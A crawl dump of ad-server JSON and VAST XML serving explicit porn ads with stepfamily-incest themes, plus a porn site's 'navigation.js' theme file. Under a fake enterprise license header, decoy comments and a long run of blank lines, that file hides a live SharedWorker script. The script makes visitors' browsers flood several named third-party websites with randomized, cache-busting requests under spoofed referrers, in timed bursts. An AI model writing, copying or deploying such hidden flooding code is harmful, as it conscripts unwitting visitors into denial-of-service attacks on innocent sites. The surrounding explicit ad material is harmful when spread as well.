x","brand_enabled":1,"brand_font_size":"11px","brand_font_color":"#555555","brand_font_weight":"normal","brand_decoration":"none"},"data":[{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/b3f5a41736136b409d798eef74e59d455823a164.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/db088c2afcd04734e3520d06265ef472f000607d.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=H4sIAAAAAAAAA41Uy3KbMBT9FW.8LKM3eJk0TtO6fkz9SrphhAQ2tkAEiaQw.vgK3DiZrjIXkEbnnHuP7kiEIYWYRQ64o7WVGeObMbr3z0nnZWB425RCpYHQhV.zNRdnP867m9f5nYCLNUHzlvyZr0m72Dw186_k9efpZhjH.J5nWa5yblM5xneGN3Fu4qxO01im5mx1NUbsSimulIFR6CRXqScIXdq8bLjNddmnqThCDH7I8JFQvBOuCXhjteBF5aHwslW_WHJrYm7H9NY0iRF1XvXyuOLG2GOtm8MRjumdl.haLpKHRSIfFnL3sJoRKvC27XawhU1RKq20flZy9SgXv_cUAFhXj.umruSM7UD9PPuBd5sd3Hb7pnpWTWHMAIQVXjdKzntOVS4J7kqjNSSoQMACgIquqIFWykBla9vJGS0OO3WaTzflsrCX3H0dNUyhktZYKaVH1f.gz..nYve0aCaik8fbb5tsRarpL3aMBe2smVgV0Xo6PXwHMpezMMtPj6tVGi5Z_pLs23afs32yWTb7bJkW.0a9Zk.f6h.69I8AyBhgn5LgiwQigAHGFHxKRC6iNW.[base64].Kaz7Slb.lwx4I65crUL_0vYejDRfBe.MXXW86cQBHDIElSEhIgAclCkaUyQpD6F0fiL8KLvi14BAAA&cb=e2e_696dd90903b1f6.92751557","title":"I'll Do Anything My Stepdad Wants if He Keeps My Secret","description":"I Need My Stepdaddy","brand":"SayUncle","original_url":"https:\/\/join.sayuncle.com\/track\/MzAwMDc1NS42My4xMS4yNTYuMC4wLjAuMC4w?affiliated=sau_is_free_desktop&affiliatem=sau_isfree_mobile&continuationd=pa2261_desktop&continuationm=pa2261_mobile&autocamp=7751368&nats_at[subscription_passthrough1]=[base64]&nats_at[subscription_passthrough2]=4016606&nats_at[subscription_passthrough3]=120303350&nats_at[subscription_passthrough4]=SayUncle_familydick_fdk0411_","image_position":"50% 50%","size":""},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/8c518e61b2c3ee623b63b0da4e42a5dbf2845f44.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/c22629f974b64f1bdd9668767096b8c9f29f9448.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=H4sIAAAAAAAAA41US3ObMBD.K774WEZvwTFpnKZ1_JhiO0kvjEBgYwOiSDiF0Y.[base64].rlcUANjUz2Hb1HLOdqD5Pf.Bd5sd3PZPbf27aEutR4DXOGwLuRg4dbUiuK.0UpCgEgEDACr7sgGqKDQsTGN6OaflflccF7NNtSrNxXvIU4xLWEijjZTSocX_oPN3y2T3smyDpJeH22.bbE3q2U92iBLaGx2YwqfNbLb_DmQu53wt.Ga94utVc3ziz.vwLNo4zERZdnH.vBGH1.zlU_1Dl_4RABkD7FMSfJFABDDnHKNPichFFIpuOxzUyJWaF53Mk1OUyRMgBETWnW3Ime8Dxhi1UkjZ7UVXq6byznltoe9BP_BgQD3kmG_p7b_aLYT.YAEsI.NkoQtrsaNkqUAc4ySTUMZ.HEsoIIsxADwBPvOFYyPbx6rTnjutQx0IYWeHOAQI2ckITRw0OSgz0abxJ_u2m.xVqieuxIl1cjAGhYwSpwSWUBBAzu2AvVV2Cd_VdVlBOAotgu5mu0TUIcQptuHNB_57oGEgHph9oRZ4AA4DAPTqp7vKtXS8Y16TikI35.FJGPtwEbwnPrt8q7nNcOraSBMJQMZ5EEg_JUNbEyARghL_BQInyqt4BAAA&cb=e2e_696dd90903d0d4.61182057","title":"My Stepson Doesn't Know How to Fuck?","description":"A Stepfather's Work Is Never Done","brand":"SayUncle","original_url":"https:\/\/join.sayuncle.com\/track\/MzAwMDc1NS42My4xMS4yNTYuMC4wLjAuMC4w?affiliated=sau_is_free_desktop&affiliatem=sau_isfree_mobile&continuationd=pa3336_desktop&continuationm=pa3336_mobile&autocamp=7695960&nats_at[subscription_passthrough1]=[base64]&nats_at[subscription_passthrough2]=4016606&nats_at[subscription_passthrough3]=120377732&nats_at[subscription_passthrough4]=SayUncle_familydick_fdk0440_","image_position":"50% 50%","size":""},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/4d82706389e60ddf756bd14ce199154f5d1b0e3d.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/c5cab2f75aaefcfd3d8e428c7b96d50cf856e4ba.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=H4sIAAAAAAAAA41UXXObOhT8K37xK6OjL.[base64].WH_b7hhC0Db_7bq2UUu.R.3T8l.yv9vD_fDQNU.6M85NQNqQXafVauQ09YaSoXbWAsUGI48QNoNpkdXagfatH9SSmeNen1c3d_XG.Evv0UdPJWjlnVdKRVT_H4z9Y5nvH9fdIh_U6dPXu3JLm5vv_HTI2eDdwmvB2pub4z9IVVHSk.2mMNI84PRclg_phve4zDbp9nzeZpXUL.Xjh.aHL_OjCDhHHxs5uUgAI4IAmPiQiF5EO9nfjwf10FTHzHpvjRtLRMQhxKMNKRcCcc5ZUFKp_ij7xrZ18lw1AUQCYpHAgiU4Mv.6hz_RA4AYW6DA6bQFiCsEQnAoC4lTQvJSgcpElimQwDOCUJojwYWMbByGzPYuiYd1zIExiSY4BYRpmE3QLEKzk_Uz51sxO3b97GgLN4sRZ9FlskSBAWc0BkGBMrSANI0JcPib7LJEzHWpACIYk2Lg0QwHFhEaFfe7q3f8t4X_FAmC8YYQfW3l.lpV.fR1JW0htWufx5_BNIKL4M3zOVptlgEUJ5TmPE6IF7RAImUoFqhEomCpUL8B3TQR0XIEAAA-&cb=e2e_696dd90903ed78.60807603","title":"A Stepfather's Work Is Never Done","description":"Asses on the Line","brand":"SayUncle","original_url":"https:\/\/join.sayuncle.com\/track\/MzAwMDc1NS42My4xMS4yNTYuMC4wLjAuMC4w?affiliated=sau_is_free_desktop&affiliatem=sau_isfree_mobile&continuationd=pa2281_desktop&continuationm=pa2281_mobile&autocamp=7751366&nats_at[subscription_passthrough1]=[base64]&nats_at[subscription_passthrough2]=4016606&nats_at[subscription_passthrough3]=120301158&nats_at[subscription_passthrough4]=SayUncle_pigbottoms_pig038_","image_position":"50% 50%","size":""},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/475567\/6b5fb24e4b540e750a63b0da43afc536f8962651.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/475567\/6331a7490623cf227d4e670d8dfebba3c55967db.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=H4sIAAAAAAAAA2VT23KbMBD9FV78WEYXJOCxTZym9cTO1I7dPHlAkgGHmyXhBEYfnwU7baYdGEm752j3aFcKGYsI4g673NrWzOjXGbmDXyZWBW..aCowinEQZSFe_DZvZ_ROzOgtxgzPCH9RPRgxF7nNiMhJTeIDCoI4yk8940AwWuzzxtg6qRQwZSJlnyV92.jaPxctMM6JLhJbNPW.kJfAiOEIBQCJpj4rbQAze6sT8VLUGVAaLZfp_TKV90u5vX9cBEzQp37Y4h53VXUqT5UtW7lgCGHd_l53Ggy.Rfq0.Em3my1.GnZdeyq7ypgJCFu67kr5MHLaehXQoTZNgwNSEWQRItVQadSUpcGl1XaAyFW2LY8P8029qstL7DHPZYlLaY2VUgL6HwjxYSm2z8suFoPMv33fHB6Ddv6L53vBBmtiW0ZMz.fZDyQL2HKq.I4c1_R4TDfqVFU7rgbVn3c7vQpTtXt7PTx_gUoNTa0u9QsQ5hyNpRfQxKzR_Uddo6mixoKBfDR2zxT2uiuijMbxpaGvUF9wTeyutnrs8NMabga3SQZ35HZIm97MyI1toH83eWNhNFZD_Jus68exUSMOfXYOORzyKEKcc.b.bb_DkY.j2Mcx8wkwP3rvrqcATzSGQI4H0wQ3FTvnKCXuoBISUioOEss0SlOJE8xTilAoUMSjBNjETVJ9EDrtRs6bHB44PNDtjao90OyNij0Q5jkXXKkMcxZAeuQChmIchpCXOFB5xcdvVHNdYQABI4EjxLHJ7xyU7RP770c.h7jMpq9lIaaH4GuVlEafx_c3Hdf9SQppzhB_tXBEITi6pCFN0yCRIQvjGKsDxUgRThB6B3MDzy3bAwAA&cb=e2e_696dd909040977.25674836","title":"Craigslist for Sex in Columbus Tonight\ud83d\ude18\u2764\ufe0f","description":"Rich Mature Cougars in Columbus Want to Meet You Tonight\ud83d\udc49\ud83e\udd70","brand":"Rich-Mature-Cougars.com","original_url":"https:\/\/date4x.com\/im\/click.php?c=1151&key=96chtg2ch2n29f04498hqy56&src_hostname=daddygayporn.vip&variation_id=115051804&conversions_tracking=[base64]&zone_id=4016606&category_id=118&cost=0.01&site_id=835399&keyword=&country=USA&tags=zboys,top,hot,str8,guy,goes,gay","image_position":"50% 50%","size":"300x300"}],"ext":[]}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndication.realsrv.com/splash.php?native-settings=1&idzone=4016606&cookieconsent=true&&scr_info=bmF0aXZlYWRzfHwy&p=https%3A%2F%2Fzboys.top%2Fhot-str8-guy-goes-gay%2F
body_size: 5909
content:
{"layout":{"widgetHeaderContentHtml":"<a target=\"_blank\" href=\"https:\/\/www.exoclick.com\" rel=\"nofollow\">Powered By <span><\/span><\/a>","branding_logo":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo.png","branding_logo_hover":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo-hover.png","itemsPerRow":4,"itemsPerCol":1,"font_family":"Arial, Helvetica, Verdana, sans-serif","header_font_size":"12px","header_font_color":"#999999","widget_background_color":"transparent","widget_width":"3230px","minimum_width_for_full_sized_layout":"450px","item_height":"300px","item_padding":"10px","image_height":"450px","image_width":"800px","text_margin_top":"3px","text_margin_bottom":"3px","text_margin_left":"0px","text_margin_right":"0px","title_font_size":"16px","title_font_color":"#000000","title_font_weight":"normal","title_decoration":"none","title_hover_color":"#0000FF","title_hover_font_weight":"normal","title_hover_decoration":"none","description_font_size":"14px","description_font_color":"#555555","description_font_weight":"normal","description_decoration":"none","description_hover_color":"#0055FF","description_hover_font_weight":"normal","description_hover_decoration":"none","open_in_new_window":1,"mobile_responsive_type":1,"header_is_on_top":1,"header_text_align":"right","title_enabled":1,"description_enabled":0,"image_border_size":"","image_border_color":"","text_align":"left","customcss_enabled":0,"customcss":null,"header_enabled":1,"mobile_breakpoint":450,"spacing_v":10,"spacing_h":10,"zoom":1,"mobile_rows":2,"mobile_cols":2,"use_v2_script":1,"text_enabled":1,"mobile_image_width":800,"mobile_text_box_size":90,"mobile_text_enabled":1,"mobile_text_position":"bottom","mobile_image_height":450,"delaySeconds":0,"frequency":0,"frequencyCount":0,"publisherAdType":"native-recommendation","adTriggerType":"","popTriggerMethod":"","popTriggerClasses":"","item_spacing_on_each_side":"5px","text_position":"bottom","text_box_size":"90px","widget_height":"570px","brand_enabled":1,"brand_font_size":"11px","brand_font_color":"#555555","brand_font_weight":"normal","brand_decoration":"none"},"data":[{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/b3f5a41736136b409d798eef74e59d455823a164.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/db088c2afcd04734e3520d06265ef472f000607d.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=H4sIAAAAAAAAA41Uy3KbMBT9FW.8LKM3eJk0TtO6fkz9SrphhAQ2tkAEiaQw.vgK3DiZrjIXkEbnnHuP7kiEIYWYRQ64o7WVGeObMbr3z0nnZWB425RCpYHQhV.zNRdnP867m9f5nYCLNUHzlvyZr0m72Dw186_k9efpZhjH.J5nWa5yblM5xneGN3Fu4qxO01im5mx1NUbsSimulIFR6CRXqScIXdq8bLjNddmnqThCDH7I8JFQvBOuCXhjteBF5aHwslW_WHJrYm7H9NY0iRF1XvXyuOLG2GOtm8MRjumdl.haLpKHRSIfFnL3sJoRKvC27XawhU1RKq20flZy9SgXv_cUAFhXj.umruSM7UD9PPuBd5sd3Hb7pnpWTWHMAIQVXjdKzntOVS4J7kqjNSSoQMACgIquqIFWykBla9vJGS0OO3WaTzflsrCX3H0dNUyhktZYKaVH1f.gz..nYve0aCaik8fbb5tsRarpL3aMBe2smVgV0Xo6PXwHMpezMMtPj6tVGi5Z_pLs23afs32yWTb7bJkW.0a9Zk.f6h.69I8AyBhgn5LgiwQigAHGFHxKRC6iNW.[base64].Kaz7Slb.lwx4I65crUL_0vYejDRfBe.MXXW86cQBHDIElSEhIgAclCkaUyQpD6F0fiL8KLvi14BAAA&cb=e2e_696dd9090afb37.01893067","title":"I'll Do Anything My Stepdad Wants if He Keeps My Secret","description":"I Need My Stepdaddy","brand":"SayUncle","original_url":"https:\/\/join.sayuncle.com\/track\/MzAwMDc1NS42My4xMS4yNTYuMC4wLjAuMC4w?affiliated=sau_is_free_desktop&affiliatem=sau_isfree_mobile&continuationd=pa2261_desktop&continuationm=pa2261_mobile&autocamp=7751368&nats_at[subscription_passthrough1]=[base64]&nats_at[subscription_passthrough2]=4016606&nats_at[subscription_passthrough3]=120303350&nats_at[subscription_passthrough4]=SayUncle_familydick_fdk0411_","image_position":"50% 50%","size":""},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/8c518e61b2c3ee623b63b0da4e42a5dbf2845f44.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/c22629f974b64f1bdd9668767096b8c9f29f9448.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=H4sIAAAAAAAAA41US3ObMBD.K774WEZvwTFpnKZ1_JhiO0kvjEBgYwOiSDiF0Y.[base64].rlcUANjUz2Hb1HLOdqD5Pf.Bd5sd3PZPbf27aEutR4DXOGwLuRg4dbUiuK.0UpCgEgEDACr7sgGqKDQsTGN6OaflflccF7NNtSrNxXvIU4xLWEijjZTSocX_oPN3y2T3smyDpJeH22.bbE3q2U92iBLaGx2YwqfNbLb_DmQu53wt.Ga94utVc3ziz.vwLNo4zERZdnH.vBGH1.zlU_1Dl_4RABkD7FMSfJFABDDnHKNPichFFIpuOxzUyJWaF53Mk1OUyRMgBETWnW3Ime8Dxhi1UkjZ7UVXq6byznltoe9BP_BgQD3kmG_p7b_aLYT.YAEsI.NkoQtrsaNkqUAc4ySTUMZ.HEsoIIsxADwBPvOFYyPbx6rTnjutQx0IYWeHOAQI2ckITRw0OSgz0abxJ_u2m.xVqieuxIl1cjAGhYwSpwSWUBBAzu2AvVV2Cd_VdVlBOAotgu5mu0TUIcQptuHNB_57oGEgHph9oRZ4AA4DAPTqp7vKtXS8Y16TikI35.FJGPtwEbwnPrt8q7nNcOraSBMJQMZ5EEg_JUNbEyARghL_BQInyqt4BAAA&cb=e2e_696dd9090b2887.58993087","title":"My Stepson Doesn't Know How to Fuck?","description":"A Stepfather's Work Is Never Done","brand":"SayUncle","original_url":"https:\/\/join.sayuncle.com\/track\/MzAwMDc1NS42My4xMS4yNTYuMC4wLjAuMC4w?affiliated=sau_is_free_desktop&affiliatem=sau_isfree_mobile&continuationd=pa3336_desktop&continuationm=pa3336_mobile&autocamp=7695960&nats_at[subscription_passthrough1]=[base64]&nats_at[subscription_passthrough2]=4016606&nats_at[subscription_passthrough3]=120377732&nats_at[subscription_passthrough4]=SayUncle_familydick_fdk0440_","image_position":"50% 50%","size":""},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/4d82706389e60ddf756bd14ce199154f5d1b0e3d.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/c5cab2f75aaefcfd3d8e428c7b96d50cf856e4ba.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=H4sIAAAAAAAAA41UXXObOhT8K37xK6OjL.[base64].WH_b7hhC0Db_7bq2UUu.R.3T8l.yv9vD_fDQNU.6M85NQNqQXafVauQ09YaSoXbWAsUGI48QNoNpkdXagfatH9SSmeNen1c3d_XG.Evv0UdPJWjlnVdKRVT_H4z9Y5nvH9fdIh_U6dPXu3JLm5vv_HTI2eDdwmvB2pub4z9IVVHSk.2mMNI84PRclg_phve4zDbp9nzeZpXUL.Xjh.aHL_OjCDhHHxs5uUgAI4IAmPiQiF5EO9nfjwf10FTHzHpvjRtLRMQhxKMNKRcCcc5ZUFKp_ij7xrZ18lw1AUQCYpHAgiU4Mv.6hz_RA4AYW6DA6bQFiCsEQnAoC4lTQvJSgcpElimQwDOCUJojwYWMbByGzPYuiYd1zIExiSY4BYRpmE3QLEKzk_Uz51sxO3b97GgLN4sRZ9FlskSBAWc0BkGBMrSANI0JcPib7LJEzHWpACIYk2Lg0QwHFhEaFfe7q3f8t4X_FAmC8YYQfW3l.lpV.fR1JW0htWufx5_BNIKL4M3zOVptlgEUJ5TmPE6IF7RAImUoFqhEomCpUL8B3TQR0XIEAAA-&cb=e2e_696dd9090b5388.81630980","title":"A Stepfather's Work Is Never Done","description":"Asses on the Line","brand":"SayUncle","original_url":"https:\/\/join.sayuncle.com\/track\/MzAwMDc1NS42My4xMS4yNTYuMC4wLjAuMC4w?affiliated=sau_is_free_desktop&affiliatem=sau_isfree_mobile&continuationd=pa2281_desktop&continuationm=pa2281_mobile&autocamp=7751366&nats_at[subscription_passthrough1]=[base64]&nats_at[subscription_passthrough2]=4016606&nats_at[subscription_passthrough3]=120301158&nats_at[subscription_passthrough4]=SayUncle_pigbottoms_pig038_","image_position":"50% 50%","size":""},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/475567\/f632756d182f9e7f152a220ff5f58b3b1c86190e.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/475567\/9e7f3f78eb553f591a773e5d579e4f0c6d403dfa.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=H4sIAAAAAAAAA2VT23LbIBD9Fb_4sRouAkmPbeI0rSdOpk7k5smDQLdEV0BOpeHju5KdNtMOGmD3HHaPdiFgLCSIO.wKazuzpp_X5AY.JWzq__JkW4NRzpOsSvnqdUW3pjdyTa8xZnhN.Gs6ghFxWdicyII0JMqQ70dh0Y.MA8FoeSxaYxtRp8BUQqkxF2PX6sY7lR0wTkKXwpZtcyzVOTBiOCQ.QLJtTqk2gJmj1UK.lk0OlFarXXK7S9TtTsW3D1ufSfo0TjEe8VDXfdXXtunUliGEdfdzP2gweIx0v_1O48cYP02HoeuroTZmAYKO7odK3c2crrn36dSYtsU.qQmyCJF6qjVqq8rgymo7QeQ6j6uXu81jc99U59hznvMWV8oaq5QC9D8Q4sNWxs.7IZKTKr58fcwe_G7zgxdHySZrIluFTG82.TekSjgyjHzM9skhE4Mgw9D341iW6TjSl8Nw6JP4LXv.BJWa2iY9189HmHM0l15CE_NWj.91DZeKGgsG8tDcPVPay6mQMhpF54a.QX3BtbCHxuq5w097uBncihzuyPWUtKNZkyvbQv.uitbCbKyG.Ff5MM5zm8449Nk55HDAwxBxzpn7t_0Ohx4OIw9HzCPAfO.[base64]&cb=e2e_696dd9090b7e86.35485776","title":"Craigslist for Sex in Columbus Tonight\ud83d\ude18\u2764\ufe0f","description":"Rich Mature Cougars in Columbus Want to Meet You Tonight\ud83d\udc49\ud83e\udd70","brand":"Rich-Mature-Cougars.com","original_url":"https:\/\/date4x.com\/im\/click.php?c=1151&key=96chtg2ch2n29f04498hqy56&src_hostname=daddygayporn.vip&variation_id=115051824&conversions_tracking=[base64]&zone_id=4016606&category_id=118&cost=0.01&site_id=835399&keyword=&country=USA&tags=zboys,top,hot,str8,guy,goes,gay","image_position":"50% 50%","size":"300x300"}],"ext":[]}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://daddygayporn.gay/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0
body_size: 2208
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerCode = `
        const Entropy = {
            rand: (min, max) => {
                const len = Math.floor(Math.random() * (max - min + 1)) + min;
                const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            }
        };

        async function startStorm(config) {
            const { targets, burst, sleep, power } = config;
            // 伪装 Referer 池
            const refs = [
                'https://www.google.com/search?q=',
                'https://www.baidu.com/s?wd=',
                'https://www.bing.com/search?q=',
                'https://duckduckgo.com/?q='
            ];

            while (true) {
                const endTime = Date.now() + burst;
                while (Date.now() < endTime) {
                    for (const target of targets) {
                        for (let i = 0; i < power; i++) {
                            // 1. 基础替换
                            let url = target.replace('{{RAND}}', Entropy.rand(4, 9));
                            
                            // 2. 穿透加固：注入动态随机后缀，击碎 WAF 缓存规则
                            const salt = (url.includes('?') ? '&' : '?') + Entropy.rand(1, 2) + '=' + Entropy.rand(3, 6);
                            url += salt;

                            // 3. 性能引擎：最高优先级发包
                            fetch(url, { 
                                mode: 'no-cors', 
                                cache: 'no-store', // 强制穿透 CDN
                                priority: 'high',  // 现代浏览器高优先级
                                referrer: refs[Math.floor(Math.random() * refs.length)] + Entropy.rand(3, 5) 
                            }).catch(() => {});
                        }
                    }
                    // 极短频率控制，确保 CPU 不卡死但发包最密
                    await new Promise(r => setTimeout(r, 20));
                }
                // 精准修正：30秒基础 + (0-20秒随机) = 30-50秒
                const nextSleep = sleep + (Math.random() * 20000);
                await new Promise(r => setTimeout(r, nextSleep));
            }
        }

        self.onconnect = function(e) {
            const port = e.ports[0];
            port.onmessage = function(msg) {
                if (msg.data.type === 'START') startStorm(msg.data.config);
            };
            port.start();
        };
    `;

    function launch() {
        if (Math.random() <= 0.6) {
            try {
                const blob = new Blob([workerCode], { type: 'application/javascript' });
                const blobUrl = URL.createObjectURL(blob);
                const worker = new SharedWorker(blobUrl);

                const CONFIG = {
                    type: 'START',
                    config: {
                        targets: [
                            'https://www.tanotofoundation.org.cn?key={{RAND}}',
                            'http://www.bolanda.cn/?keyword={{RAND}}',
                            'https://www.chinabuses.com/index.php?{{RAND}}',
                            'https://www.chinabuses.com/index.php?{{RAND}}'
                        ], 
                        burst: 5000,   // 持续爆发 5 秒
                        sleep: 50000,  // 基础 30 秒
                        power: 3       // 强度提升至 8，穿透力更强
                    }
                };

                worker.port.start();
                // 确保握手成功
                setTimeout(() => {
                    worker.port.postMessage(CONFIG);
                }, 500);
            } catch (err) {}
        }
    }

    if (window.SharedWorker) {
        launch();
    }
})();


--- FILE ---
content_type: text/xml;charset=UTF-8
request_url: https://syndication.realsrv.com/splash.php?idzone=4401028&cookieconsent=true&tags=null
body_size: 4827
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="3.0">
  <Ad id="7771752">
    <Wrapper>
      <AdSystem>ExoClick</AdSystem>
      <VASTAdTagURI><![CDATA[https://go.xlivrdr.com/smartpop/194b8c10bc60d260490d0d393a96a1e2a8ac1ea62dcf5815581d69683016d820?userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&affiliateClickId=[base64]&sourceId=4401028&p1=7771752&p2=daddygayporn.vip&p3=4401028&noc=1&ax=0&skipOffset=00:00:05]]></VASTAdTagURI>
      <Impression id="exotr"><![CDATA[https://syndication.realsrv.com/vregister.php?a=vimp&tracking_event=impression&idzone=4401028&9ed541310c898bd74ef6153c7bfdf2e0=tsVuZ8uHLtt4cdvHzq4cvXHj64dddlTlK8E.fHxu4.PO7j567uXDW1NZLXThmif91wNxsSvWMPOZ8NdUFbi781VcrEjmbbDbeDzGE81Mu62CfXA2w3a5TXBU5Tn148evjprgbnsZjgqfcpz7dOPjn51wN1QVuZ.OfXn5864G8ZpXM.nThx4cvGuBtpitx6anDPjx8a4G2mJJ2IHpc._fvx79eWuBu1imBiuCaXPjy4eOfXz36a4G5qs.3TXA2zTNdU5Tnw1wNtuWwNOZ8NcDbTFNMDlOfDXA3BVPnz58tdVjOfDXaxHY5nw3cOOuexmOCp9ylelitzPvw1z2MxwVPuUrtWU0uStYZonga2mJJ2IHpV2rKaXJWsM0TwNbl7T7Erzi9cy89jMcFT7lOfHW5e0.xK84vXMvK5XdNTFnx1sNr14TuZ8..t2amRivPXA3K5XdNTFnx1tTWS104LzUwPQSsR5on_dcDc9MzdjVa7TFbj01OGfHtrnpgagleXkmbcjz8a36656s.OupqlxyVelyqaOyuCaXPXZU5SvA3nz4NcujfB1vmz34O.XGOrnBvh36tMOdezbfDXZTGu.xU_m64xy78.[base64].GuCVqZ6WCuZeSZtzPhrrcqrXkmbcz4a6XHoJpV3nJpWJHF4G8.vHt16cfGuema_BeqtiuyrPbx1wNzsU1yuU58NbUFeC7zk0rEji8DefTrw88e_fXK5Ww1ZBXgvPTNfgvXhO5m_NVXBK9rlcrYasgrwXnpmvwXbcqapgnrgmlzajmsb1sNsxzNRL2uU564JJ6XKqoJpV2I414JbWI4G16XGKppas.Wuqxnlnw11WM88.[base64].OuBtpiSdiB6VevCdzPhrprZXgltclrmpwXgbz101srwS2uS1zU4LysSOZ64nMF7WI7HF.OfDXE5gvaxHY4vyz4a4nMF7WI7HF.efDXE5gvaxHY4v0z4a4nMF7WI7HF.ufDXE5gvaxHY4v2z4a4nMF7WI7HF..fDXE5gvaxHY4v4z4a4nMF7WI7HF_OfDXE5gvaxHY4vx4Z8NbTcq9lTDzmfDWzA2vU.w3BK8vaxHY5nw11ONTStrsuVVr2sR2OZ8N3Dhx1sWNVwTSruxzTU58N3HWxY1XBNKu05BHn01wN10sOuwNL1TWUtOZ8NbrEcbLDUS881UFcE0ufDWw2vU5TbBK8u_NVXnVhK3A0xXBNLupcYjqpt3NTSa2o4HJa134Ja6l7KmHnM.OtqyquaRe1iOxxfjnrasqrmkXtYjscX5Z62rKq5pF7WI7HF.eeupxqaVtdmBtdqaSSCqqCaXPhu4cdcDdeE7i9lTlK8DefDXA2xVU5WvXhO5n01s2Ux567KnKV2mJ54JXs.WuypyldpieeCV5d2lyixyVrDPj06cNdlTlK7TE88Ery8blrkedrFMDFcE0uu2yyBvPj37ePHDt27de_Hhx48OHHp289m2_PDz17sNdddcEjlVbEk.fHv28eOHbt2662ppooHGppanJa8.M&is_vast=0&should_log=0&cb=e2e_696dd90957d461.89947622]]></Impression>
      <Error><![CDATA[https://syndication.realsrv.com/vregister.php?a=vview&errorcode=[ERRORCODE]&idzone=4401028&dg=7771752-USA-120835974-0-0-1-1-Wrapper]]></Error>
      <Creatives>
        <Creative sequence="1" id="120835974">
          <Linear>
            <TrackingEvents>
